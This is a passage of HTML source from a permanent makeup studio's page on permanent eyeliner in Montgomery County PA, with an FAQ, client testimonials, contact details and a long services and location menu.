      <p id="u246293-13">• Time and money saved</p>
      <p id="u246293-15">• Waterproof</p>
      <p id="u246293-17">• Great for those with makeup allergies</p>
      <p id="u246293-19">• Fills in eyelash gaps</p>
      <p id="u246293-21">• Great for those who have lost hair due to medical reasons</p>
      <p id="u246293-22">&nbsp;</p>
      <p id="u246293-23">&nbsp;</p>
     </div>
     <!-- /m_editable -->
    </div>
    <!-- m_editable region-id="editable-static-tag-U246292-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u246292-22" data-muse-uid="U246292" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h5 id="u246292-2"><span id="u246292">Frequently Asked Questions About Permanent Eyeliner in Montgomery County PA</span></h5>
     <p>&nbsp;</p>
     <p>We get asked a plethora of questions about permanent eyeliner and makeup, ranging from, “Does it hurt?” to “How permanent is it really?”. Dawn Marie Studio is here to answer all your inquiries and soothe your worries about permanent makeup!</p>
     <p>&nbsp;</p>
     <p>DOES PERMANENT EYELINER HURT? - Since everybody has a different pain tolerance, the pain of permanent eyeliner is relative. However, we apply a numbing cream to the area prior to the actual procedure. Once the effects of the cream set in, the process should be relatively painless.</p>
     <p>&nbsp;</p>
     <p>HOW LONG DOES “PERMANENT”’ EYELINER LAST? - To be technical, “permanent” makeup is never fully permanent. Within one to two years, the eyeliner will start to gradually fade and you will need a touch-up.</p>
     <p>&nbsp;</p>
     <p>WHAT IS THE DIFFERENCE BETWEEN PERMANENT MAKEUP AND A TATTOO? - The color inserted doesn’t go nearly as deep into your skin. Only the top surface layers are colored.</p>
     <p>&nbsp;</p>
     <p>HOW OFTEN DO I NEED TO HAVE A TOUCH UP? - Touch up appointments are optional but recommended. Dawn Marie Studio suggests if you want to maintain your desired eyeliner look, plan on scheduling a touch up once every two years.</p>
     <p>&nbsp;</p>
     <p>&nbsp;</p>
     <p>&nbsp;</p>
    </div>
    <!-- /m_editable -->
    <div class="browser_width colelem" id="u103211-bw">
     <div id="u103211"><!-- column -->
      <div class="clearfix" id="u103211_align_to_page">
       <div class="clearfix colelem" id="u103171"><!-- group -->
        <div class="clearfix grpelem" id="u103196-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>-5 STAR CLIENT REVIEWS-</p>
        </div>
       </div>
       <div class="clip_frame colelem" id="u103147"><!-- image -->
        <img class="block" id="u103147_img" src="images/grinding%20acres%20white%205%20stars.png?crc=4171981026" data-hidpi-src="images/grinding%20acres%20white%205%20stars_2x.png?crc=291073534" alt="" width="172" height="28"/>
       </div>
       <div class="PamphletWidget clearfix colelem" id="pamphletu411088"><!-- none box -->
        <div class="ThumbGroup clearfix grpelem" id="u411089"><!-- none box -->
         <div class="popup_anchor" id="u411091popup">
          <div class="Thumb popup_element" id="u411091"><!-- simple frame --></div>
         </div>
         <div class="popup_anchor" id="u411092popup">
          <div class="Thumb popup_element" id="u411092"><!-- simple frame --></div>
         </div>
         <div class="popup_anchor" id="u411090popup">
          <div class="Thumb popup_element" id="u411090"><!-- simple frame --></div>
         </div>
        </div>
        <div class="popup_anchor" id="u411099popup">
         <div class="ContainerGroup clearfix" id="u411099"><!-- stack box -->
          <div class="Container clearfix grpelem" id="u411104"><!-- group -->
           <div class="clip_frame grpelem" id="u411106"><!-- image -->
            <img class="block" id="u411106_img" src="images/google%20reviews%20logo.png?crc=371390074" data-hidpi-src="images/google%20reviews%20logo_2x.png?crc=183731037" alt="" width="179" height="90"/>
           </div>
           <div class="quote---text clearfix grpelem" id="u411105-7" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p id="u411105-2">Dawn Marie is extremely professional and very talented with microblading, shading and eyelash enhancement.&nbsp; She listens to the client and is extremely accommodating.&nbsp; Her beauty bar is extremely clean.&nbsp; I would highly recommend her for her services!</p>
            <p id="u411105-3">&nbsp;</p>
            <p id="u411105-5"><span id="u411105-4">- Giacinta R.</span></p>
           </div>
          </div>
          <div class="Container invi clearfix grpelem" id="u411108"><!-- group -->
           <div class="clip_frame grpelem" id="u411110"><!-- image -->
            <img class="block" id="u411110_img" src="images/google%20reviews%20logo.png?crc=371390074" data-hidpi-src="images/google%20reviews%20logo_2x.png?crc=183731037" alt="" width="179" height="90"/>
           </div>
           <div class="quote---text clearfix grpelem" id="u411109-7" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p id="u411109-2">So happy with my brows! Dawn has a real attention to detail and has mastered her craft. She is focused on making sure you are comfortable and have a good experience. More importantly she makes sure you are completely satisfied with the outcome. I highly recommend Dawn if you are considering getting brows. Thank you Dawn. I can roll out of bed and not have to put my brows on. So happy I finally did it.</p>
            <p id="u411109-3">&nbsp;</p>
            <p id="u411109-5">- Susan M.</p>
           </div>
          </div>
          <div class="Container invi clearfix grpelem" id="u411100"><!-- group -->
           <div class="clip_frame grpelem" id="u411102"><!-- image -->
            <img class="block" id="u411102_img" src="images/google%20reviews%20logo.png?crc=371390074" data-hidpi-src="images/google%20reviews%20logo_2x.png?crc=183731037" alt="" width="179" height="90"/>
           </div>
           <div class="quote---text clearfix grpelem" id="u411101-7" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p id="u411101-2">Dawn is an amazing professional who walks you through every step of the process from beginning to end. She is very patient and always provides her knowledge and experience to any questions or concerns you may have. I highly recommend Dawn's services to anyone who is looking to receive the best care and invest in yourself because she is simply the best!</p>
            <p id="u411101-3">&nbsp;</p>
            <p id="u411101-5">–&nbsp; Jenna M.</p>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U246291-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u246291-7" data-muse-uid="U246291" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h6 id="u246291-2">Interested in Permanent Eyeliner or Tattoo Liner Near Montgomery County PA? Contact Dawn Marie Today!</h6>
     <p id="u246291-3">&nbsp;</p>
     <p id="u246291-5">Dawn Marie Studio offers a range of semi-permanent and permanent makeup options that will enhance your natural beauty.&nbsp; Whether you’re looking for longer, thicker lashes, fuller eyebrows or scalp micropigmentation, our team of permanent makeup experts can give you exactly what you’re looking for. Please feel free to email us anytime with any questions you may have dawn@dawnmariestudio.com</p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U246296-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="image" -->
    <div class="clip_frame clearfix colelem" id="u246296" data-muse-uid="U246296" data-muse-type="img_frame"><!-- image -->
     <img class="position_content" id="u246296_img" src="images/permanet%20eyeliner%20montgomery%20county%20.jpg?crc=495689939" data-hidpi-src="images/permanet%20eyeliner%20montgomery%20county%20_2x.jpg?crc=487632957" alt="" title="right" width="665" height="362" data-muse-src="images/permanet%20eyeliner%20montgomery%20county%20.jpg?crc=495689939"/>
    </div>
    <!-- /m_editable -->
   </div>
   <div class="clearfix grpelem" id="pu103144"><!-- group -->
    <div class="size_fixed grpelem" id="u103144"><!-- custom html -->
      
    </div>
    <div class="size_fixed grpelem" id="u103212"><!-- custom html -->
      
    </div>
    <div class="size_fixed grpelem" id="u246287"><!-- custom html -->
      
    </div>
   </div>
   <div class="verticalspacer" data-offset-top="4175" data-content-above-spacer="4411" data-content-below-spacer="798"></div>
   <div class="clearfix grpelem" id="ppmenuu621713"><!-- column -->
    <div class="clearfix colelem" id="pmenuu621713"><!-- group -->
     <nav class="MenuBar clearfix grpelem" id="menuu621713"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u621749"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u621752" href="index.html" data-href="page:U48260"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621754-4"><!-- content --><p>HOME</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u621756"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u621757"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u621760-4"><!-- content -->
         <p>SERVICES</p>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix" id="u621761"><!-- vertical box -->
        <div class="SubMenuView clearfix colelem" id="u621762"><!-- vertical box -->
         <div class="position_content" id="u621762_position_content">
          <div class="MenuItemContainer clearfix colelem" id="u651410"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u651411" href="permanent-makeup.html" data-href="page:U648254"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u651412-4"><!-- content --><p>Permanent Makeup</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u650948"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u650949" href="lashes.html" data-href="page:U649788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u650951-4"><!-- content --><p>Lashes</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u651830"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u651831" href="suburbanlife-article.html" data-href="page:U651619"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u651832-4"><!-- content --><p>Suburbanlife Article</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622974"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622975" href="brow-boot-camp-classes.html" data-href="page:U106167"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622976-4"><!-- content --><p>Brow Boot Camp Classes</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u622979"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u622980"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u649565"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u649566" href="training-classes.html" data-href="page:U649354"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u649567-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>Training Classes</p></div></a></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u660425"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u660426" href="the-ultimate-pmu-training-bundle.html" data-href="page:U660172"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u660428-4"><!-- content --><p>The Ultimate PMU Training Bundle</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u681234"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u681235" href="li-ft-tattoo-removallightening-training.html" data-href="page:U681212"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u681238-4"><!-- content --><p>Li-Ft Tattoo Removal/Lightening Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622988"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622989" href="powder-brow-training.html" data-href="page:U562152"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622991-4"><!-- content --><p>Powder Brow Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u786506"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u786507" href="permanent-eyeliner-training-course.html" data-href="page:U786308"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u786510-4"><!-- content --><p>Permanent Eyeliner Training Course</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u684206"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u684207" href="nano-brow-training.html" data-href="page:U684100"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u684209-4"><!-- content --><p>Nano Brow Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622162"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622165" href="customized-1-on-1-classes.html" data-href="page:U558423"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622168-4"><!-- content --><p>Customized 1 on 1 Classes</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u623387"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623390" href="lip-blush-course.html" data-href="page:U533582"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623393-4"><!-- content --><p>Lip Blush Course</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u784409"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u784412" href="scalp-micropigmentation-training.html" data-href="page:U784408"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u784414-4"><!-- content --><p>Scalp Micropigmentation Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622967"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622968" href="lash-training.html" data-href="page:U555887"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622970-4"><!-- content --><p>Lash Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u623793"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624181" href="microblading-bucks-montgomery-philadelphia.html" data-href="page:U81369"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624182-4"><!-- content --><p>Microblading</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u623794"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u623795"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u623936"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623988" href="microblading-philadelphia-pa.html" data-href="page:U88860"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623991-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623991-2">Microblading Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623937"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623938"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623960"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623963" href="microblading-near-19136-philadelphia-pa.html" data-href="page:U88970"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623965-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623965-2">Microblading Near 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623981"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623982" href="microblading-near-19154-philadelphia-pa.html" data-href="page:U89080"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623983-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623983-2">Microblading Near 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623939"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623942" href="microblading-near-19114-philadelphia-pa.html" data-href="page:U89190"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623943-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623943-2">Microblading Near 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623946"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623949" href="microblading-near-19006-philadelphia-pa.html" data-href="page:U89300"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623951-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623951-2">Microblading Near 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623974"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623977" href="microblading-near-19116-philadelphia-pa.html" data-href="page:U89410"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623979-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623979-2">Microblading Near 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623953"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623954" href="microblading-near-19115-philadelphia-pa.html" data-href="page:U89519"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623957-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623957-2">Microblading Near 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623967"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623970" href="microblading-near-19152-philadelphia-pa.html" data-href="page:U89628"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623972-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623972-2">Microblading Near 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u624083"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624177" href="microblading-bucks-county-pa.html" data-href="page:U109355"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624179-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624179-2">Microblading Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u624084"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u624085"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u624114"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624117" href="microblading-bensalem-pa.html" data-href="page:U111183"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624119-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624119-2">Microblading Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624149"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624152" href="microblading-bristol-pa.html" data-href="page:U111587"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624155-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624155-2">Microblading Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624121"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624122" href="microblading-croydon-pa.html" data-href="page:U111822"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624124-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624124-2">Microblading Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624142"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624145" href="microblading-doylestown-pa.html" data-href="page:U112057"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624146-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624146-2">Microblading Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624107"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624110" href="microblading-jamison-pa.html" data-href="page:U112293"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624112-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624112-2">Microblading Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624093"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624094" href="microblading-langhorne-pa.html" data-href="page:U112528"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624095-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624095-2">Microblading Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624163"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624166" href="microblading-levittown-pa.html" data-href="page:U112763"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624169-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624169-2">Microblading Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624170"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624171" href="microblading-new-hope-pa.html" data-href="page:U112997"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624174-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624174-2">Microblading New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624100"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624101" href="microblading-newtown-pa.html" data-href="page:U113232"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624103-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624103-2">Microblading Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624086"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624087" href="microblading-richboro-pa.html" data-href="page:U113468"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624090-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624090-2">Microblading Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624135"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624138" href="microblading-warminster-pa.html" data-href="page:U113937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624140-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624140-2">Microblading Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624128"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624129" href="microblading-warrington-pa.html" data-href="page:U113703"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624130-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624130-2">Microblading Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624156"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624157" href="microblading-yardley-pa.html" data-href="page:U114406"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624160-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624160-2">Microblading Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u623796"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623932" href="microblading-montgomery-county-pa.html" data-href="page:U110749"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623933-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623933-2">Microblading Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623797"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623798"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623827"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623830" href="microblading-abington-pa.html" data-href="page:U114623"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623831-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623831-2">Microblading Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623855"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623856" href="microblading-ambler-pa.html" data-href="page:U115025"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623858-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623858-2">Microblading Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623813"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623816" href="microblading-blue-bell-pa.html" data-href="page:U115259"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623817-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623817-2">Microblading Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623820"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623821" href="microblading-chalfont-pa.html" data-href="page:U115493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623823-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623823-2">Microblading Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623869"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623872" href="microblading-conshohocken-pa.html" data-href="page:U115727"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623873-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623873-2">Microblading Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623841"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623842" href="microblading-fort-washington-pa.html" data-href="page:U115961"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623844-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623844-2">Microblading Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623806"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623809" href="microblading-glenside-pa.html" data-href="page:U116195"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623810-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623810-2">Microblading Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623848"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623851" href="microblading-hatboro-pa.html" data-href="page:U116429"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623853-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623853-2">Microblading Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623911"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623912" href="microblading-horsham-pa.html" data-href="page:U116663"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623913-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623913-2">Microblading Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623834"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623835" href="microblading-huntingdon-valley-pa.html" data-href="page:U116897"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623837-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623837-2">Microblading Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623918"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623919" href="microblading-jenkintown-pa.html" data-href="page:U117131"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623920-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623920-2">Microblading Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623890"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623891" href="microblading-king-of-prussia-pa.html" data-href="page:U117365"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623892-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623892-2">Microblading King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623925"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623928" href="microblading-lafayette-hill-pa.html" data-href="page:U117599"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623929-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623929-2">Microblading Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623862"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623865" href="microblading-lansdale-pa.html" data-href="page:U117833"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623868-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623868-2">Microblading Lansdale PA</p></div></a></li><li 